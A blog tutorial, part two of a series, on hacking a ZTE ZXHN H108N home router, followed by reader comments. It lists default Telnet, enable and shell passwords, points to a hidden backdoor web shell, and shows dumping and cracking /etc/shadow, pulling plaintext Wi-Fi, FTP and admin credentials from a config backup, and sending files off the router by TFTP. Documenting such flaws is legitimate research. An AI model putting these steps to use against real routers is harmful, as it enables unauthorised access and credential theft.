In part one, we hacked and gained access to shell of the ZXHN H108N as root through Telnet, part two will talk about ZXHN H108N router web-shell and secrets, and I will show you how to access all that in few simple steps.
Part Two: Web-Shell and Secrets
In part one, I left you with access to the shell as root, but I deliberately didn’t explain what to do next, but now I think it is time to dig deeper into this poor router.
In part two, we will:
- Discuss some commands on the router interface.
- Exploring the file system, searching for something interesting (web-shell).
- Access the web-shell from any browser.
- Crack the shadow file using John the Ripper.
- Explore the backup files to obtain all the accounts and some very sensitive information.
- Backup the user configuration, and decompress them to be used in further attacks.
- And finally, copy files from the router to your machine using FTP.
Disclaimer: I shall not be held liable to and shall not accept any liability, obligation or responsibility whatsoever for any loss or damage may be caused by applying or implementing the attacks and/or commands describe hereunder. The information provided here is for educational purpose only, and you are not allowed to use any of these techniques to attack or even probe others, which if done, by-low this can be considered a crime.
Warning: I highly recommend you to backup both your user configuration and default configuration from the web user interface.
Accessing the Configuration Mode

First, we must connect to the router through Telnet, and enable the advanced commands mode:
- Connecting to the router: telnet 192.168.1.1
- Username: root, password: public.
- Once you get the command-line prompt, we need to enable the privileged command, to do that you should use the command enable.
- The password zte
- The prompt should change to from CLI> to CLI#
- The question mark (?) will list all the available commands in this mode.
As you can see, there are 13 commands available, the first 3 commands (allgreenledon, allledoff and allledon), are related to LEDs testing on the router, you can play with these commands as you which, to reset everything just reboot by using the command reboot.
Warning: be careful with the reset or restoredefault commands as they will reset your device to the default settings, something that you may not want to happen.
Configure Terminal

Next, we have the configure command, which will take you to the configuration mode, this is how we we use it: configure terminal <cr>.
Just for the record, the <cr> means carriage return (press Enter).
The prompt should change to CLI(config)#
Now, if we enter a question mark (?) we will see three commands:
- exit: to exit configure mode
- set: to set some configuration (wlan, wifi, routing, igmp and tr069).
- show: to show the current configuration.
I will not bore you with all the details here, but from a hacker/pentester perspective, you should know that you can change the wifi configuration (name, on|off, ACL mode configuration), you can also change the wlan configuration (change and display the default password), also, the route interface (redirect to your machine for example), here is a quick example (be advised that this example will change the default configuration of the router):
- Command: show wlan info
- You should see the password in plain-text!
- Command: set wlan ssid1 -n Hacked -wpa admin10293a
The command above will change the SSID to Hacked and the WPA/2 password to admin10293a, I am not sure why I can’t change the SSID name, but I won’t worry about this for now…I will have to test the backup file and see if the SSID parameter for ssid1 changes, which is a nice thing to do but… - Command: exit
- Command: restoredefault
We must run the restoredefault command for the changes to take effect, and by the way, the reset command will rest the changes above! I believe that the configuration above will change the Default Configuration, and that’s why we must use restoredefault and not reset.
As mentioned earlier, I won’t explain everything, because everything at this stage is simple and self-explanatory.
Exploring the File System
OK, let’s move on to the shell, once you are in the privileged command mode, you can issue the shell command, did you notice that it is a hidden command? The username and password are both root, once in the prompt will change to # and you can see the banner of BusyBox.
Steps (just in case you want a shortcut):
- Current directory: pwd

- List all files: ls -l
- Go to httpd directory: cd home/httpd/
- List all files: ls -l
- You should see a list of all the files used by httpd (the web server), did you find the web-shell already? It is the file called web_shell_cmd.gch
You can find many interesting files here, but having the web-shell for now is more than enough, oh and by the way, if you didn’t notice already, this is a backdoor!
ZXHN H108N Router Web-Shell

Open your web browser and go to http://192.168.1.1/ web_shell_cmd.gch

Alright, you can enter any Linux command where it says “please input shell command:”, and press on the Submit button to issue the command.
Now, let’s try something interesting:
- Command: cat /etc/passwd (copy the results in notepad, and save it on your desktop as passwd without extension), as you can see, the passwords are stored in the shadow file, so let us explore that one as well.
- Command: cat /etc/shadow (copy the results in notepad, and save it on your desktop as shadow without extension), one important thing to notice here is the root password which was encrypted using DES (hence the 13 characters hash).
Next, we will attempt to crack these accounts just because we can… actually, we have to do this to provide a proof of concept, again, I try to deal with everything as if we are performing a real scenario.
Crack the Shadow File
I will be using John the Ripper to crack the accounts, to do that, just follow these three simple steps, using Linux (shell), I am in the Desktop folder where we saved the files (I assume you people are using Linux, if not please let me know in the comments):
- Unshadow the file:
unshadow passwd shadow > passwords
- Crack the password:
john passwords
- Show the results:
john --show passwords
The cracking process should take few seconds.
Important: I tried to change the root password many times and I failed, I don’t know why!
Exploring the Backup Files
Next, we will explore the backup files to obtain all the accounts, such as FTP, Telnet, enable mode, Web UI accounts including some sensitive information.
How to backup your system? Well, you don’t have to 😊 all you need is to go to /var/tmp and look for a file named: db_backup_cfg.xml, if you can’t find the file, just reboot (command: reboot), and check again, you should see the file there (happened to me)
cat /var/tmp/db_backup_cfg.xml
At this stage, you should scroll the terminal up and down to see the content, I will show you what to search for (manually of course 😊).
WLAN Security Configuration
<Tbl name="WLANPSK" RowCount="4">
...
<DM name="KeyPassphrase" val="admin123"/>
System Users
Web UI, Telnet and privileged command mode/enable):
<Tbl name="DevAuthInfo" RowCount="4">
…
<DM name="User" val="admin"/>
<DM name="Pass" val="admin"/>
…
<DM name="User" val="user"/>
<DM name="Pass" val="user"/>
…
<DM name="User" val="root"/>
<DM name="Pass" val="public"/>
…
<DM name="User" val="zte"/>
<DM name="Pass" val=" "/>
…
FTP Accounts
<Tbl name="FTPUser" RowCount="8">
...
<DM name="UserName" val="admin"/>
<DM name="Password" val="admin"/>
<DM name="Location" val="/mnt"/>
Shell Access
<Tbl name=TelnetCfg" RowCount="1">
...
<DM name="TS_UName" val="root"/>
<DM name="TS_UPwd" val="root"/>
in this file, you will find the current configuration of the device, and it does indeed have interesting information, in my case it is 1898 lines, I don’t have the time, knowledge, patience, motivation, spirit, guts, capabilities, tools… (sorry about the brain glitch, unfortunately, rusty humor has no replacement!) 😊
Backup and config.bin File
Backing up the configuration is easy, the below snapshot illustrates.
Now, how to read this file? this is a binary file, if you open it in a text editor you will not be able to read it (not ASCII), this is because it is compressed, you will need to decode it, how? using this Python script here: https://reverseengineering.stackexchange.com/questions/3593/re-compressed-backup-file-router-linux-based-so-is-it-compresed-with-zlib (the answer by Maurice).
Just save the script where your config.bin file and run it (it is a simple Python script).
You can redirect the output to save it into a file and read it with any text editor.
Copying files from the router through FTP
Note: if you came here to figure this part out, please read this section to the end.
You can use FTP to copy files from the router to your machine, please note that you can only copy files that are 16KB and smaller using FTP, I will show you later how to copy bigger files after this.

First you need to enable it in the web interface (under Applications), and it is important to remember that root directory for FTP is /mnt (this can be seen in the config.bin file as well).
Enable the server by clicking on the checkbox .
Don’t forget to submit by clicking on the submit button, I had a hard time with this by the way.
Last but not the least, we check the connection.
The username and password are both admin.

Now, let’s check if we can copy files from the router to your machine, let’s try to copy the db_backup_cfg.xml file to /mnt.
As we can see in the snapshot above, there is “No space left on device.” error, to investigate this issue further, I checked the space assigned to /mnt and the size of db_backup_cfg.xml.
As we can see, the file is 56,875KB, and /mnt has only 12KB, of which 0KB available because we copied part of the file already, then the error was generated.

So, how to copy the damn file, I spent long time figuring out this part, because I wanted to access the server from my machine, but when you the other way around, we can actually access our machine from the server using TFTP, so all you need is to install a TFTP server on your machine, I installed on my Windows machine TFTP server from Solarwind that you can find it here: https://www.solarwinds.com/free-tools/free-tftp-server (it is a free tool).
From the shell of the router, you need to run the following command:
tftp -p -l db_backup_cfg.xml 192.168.1.

My TFTP server shows that the file was transported successfully to C:\TFTP-Root\ directory.
Now I can access the file and open it in any text editor.
Conclusion
Well, that’s all folks, I think we hacked and totally smashed this poor router, but let’s not forget that this is possible because the frameware is old, the purpose of this article is to show you some potential flaws that are commonly found in home and office routers, there is other backdoors that I found, like the default WPS pin that can be used to connect to any ZXHN H108N router in my country, but this is too critical to talk about in public, and I believe that the ISP is changing it very soon (if not already done).
I hope you enjoyed this journey as much as I did, please leave your comments and questions (if any).
Thanks,
Ligeti








Pingback: how to login to the zte zxhn h108n setuprouter – nyhow
Voce conseguiu achar o usuario e a senha do shell ? tambem estou com esse rotedor zte ZZXHN H108N e o usuario nao funciona. estava querendo descobrir o modelo do processador para poder colocar o OpenDD-WRT nele
Hi
I installed wrong firmware which is belong to version 2.5, can you help me with correct firmware version>
thanks.
Hi .
can you make a tutorial on this exploit. i am having hard time understanding it. its also zte router.
Thanks
https://www.exploit-db.com/exploits/45972
Hi
I don’t have it, and I believe that they fixed these issues by now (anyway/hopefully), if you check the online CVE DB you will find some of the vulnerabilities I mentioned in my posts are already reported (a while ago).
Can you please provide me original open factory firmware file for ZTE ZXHN H108N, not these firmwares online as they are all of ISP. Thanks in advance
Hello, how are you?
My name is rafael I am from brazil, here we have a firmware different from the modem, what changes is the user to activate the shell is not root.
is it possible to create brute force only to discover this user?
username telnet = root
password telnet = public
enable = zte
shell asks for username which is grateful incorrect from now on.
CLI#ZXHN H108N
Login: ZTE
User name is incorrect
Login: admin
User name is incorrect
Login: guest
User name is incorrect
Login: root
User name is incorrect
Login: h108n
User name is incorrect
Login: H108n
User name is incorrect
Login: zte
User name is incorrect
Login:
Login timed out after 60 seconds
Você quis dizer tentei fazer não conseguiu
I tried to make it impossible
thanks
Not sure about that, I’ve seen cases where the ISP will assign static (or what it seems to be a static) IP address to their customers, usually when you reset/restart the modem it will take a new address, also, you have to understand that each ISP has a range of IP addresses that it can assign.
To change your IP address from the command line we usually use the old ifconfig command (Linux).
I never thought about changing the public IP address of my home router, so I really can’t be much of a help here, as my router is not connected to the Internet, and for obvious reasons it will never be.
Hi
I have this modem.
How can I change ip without reboot it from telnet.
I can change it from web interface, I changed parameter ipv4 to ipv4/v6 then save it, after save it in 10 second my public ip is changed without reboot router.
Is it possible to do that from command line?
Pingback: Hacking ZXHN H108N Router and Shell Access as root | Jalal Sela